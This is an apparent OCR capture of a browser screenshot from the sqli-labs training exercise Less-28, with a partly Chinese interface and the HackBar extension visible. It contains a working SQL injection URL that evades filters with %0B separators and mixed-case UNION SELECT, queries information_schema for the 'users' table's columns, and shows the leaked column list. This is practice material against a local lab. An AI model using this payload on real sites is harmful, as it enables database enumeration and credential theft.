 192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(column_
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-28
All Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,(select (group_concat(column_name)) from
(information_schema.columns) where (table_name='users'));%00
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1